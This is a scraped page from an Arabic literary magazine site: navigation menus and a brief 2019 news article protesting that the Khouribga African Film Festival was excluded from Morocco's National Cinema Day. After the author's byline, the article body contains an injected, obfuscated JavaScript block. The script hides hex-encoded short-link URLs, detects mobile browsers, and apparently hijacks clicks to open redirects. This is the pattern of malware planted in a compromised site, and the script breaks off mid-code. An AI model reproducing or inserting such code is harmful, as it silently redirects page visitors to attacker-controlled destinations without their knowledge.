الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-12464" class="post-12464 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟</span></div>			<header class="entry-header">
				<h1 class="entry-title">من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-25T11:05:32+03:00">25 أكتوبر، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=من%20يعمل%20على%20تجريف%20مهرجان%20خريبكة%20للسينما%20الافريقية%20،%20في%20اليوم%20الوطني%20للسينما%20!؟&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=من%20يعمل%20على%20تجريف%20مهرجان%20خريبكة%20للسينما%20الافريقية%20،%20في%20اليوم%20الوطني%20للسينما%20!؟%20-%20https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="403" height="330" src="https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg 403w, https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330-300x246.jpg 300w" sizes="(max-width: 403px) 100vw, 403px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">احتضن المركز السينمائي المغربي صبيحة يوم 24 اكتوبر 2019 أشغال &#8221; اليوم الوطني للسينما &#8221; والذي تتمحور عناصره على القاعات السينمائية و رقمنتها والمحور الثاني خاص بالمهرجانات والتظاهرات السينمائية مع تغييب اقدم مهرجان سينمائي مغربي .<br />
اللقاء تم دعوة كافة منظمي التظاهرات والمهرجانات السينمائية . والاستثناء هو أقدم مهرجان سينمائي بالمغرب والذي يعود كما يخبر بذلك الجميع إلى سنة 1977 . وقد جاء هذا &#8221; الاستثناء الممنهج &#8221; باعتبار هذا المهرجان يسعى للعب أداور قوية وذات دينامية مستمرة على مدار 42 سنة في عمليات &#8221; الدبلوماسية الموازية &#8221; والتي تدعو إليها الدولة وتصرف عليها أموالا ومجهودات منذ فجر العقد الحالي .<br />
أتسائل مع أي متسائل آخر عن الأسباب والأحقاد الدفينة وراء هذا الإقصاء ؟<br />
نحن نعي جيد أن هذا اللقاء نسخة للقاءين السابقين ، نتائجهما : الخروج بخلاصات وتوصيات أجهد المشاركات والمشاركون أنفسهم للخروج بها من أجل أن تُطوى كما َطَوَى الزمن خلاصات وتوصيات أخرى ؟<br />
على الرغم .. من ذلك لا يجب أن يبقى مقعد مهرجان خريبكة للسينما الإفريقية فارغا أو يتم احتلاله من طرف غرباء على القطاع السينمائي من متعهدي الحفلات !!</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>ثلاث عبد العزيز صالح </strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 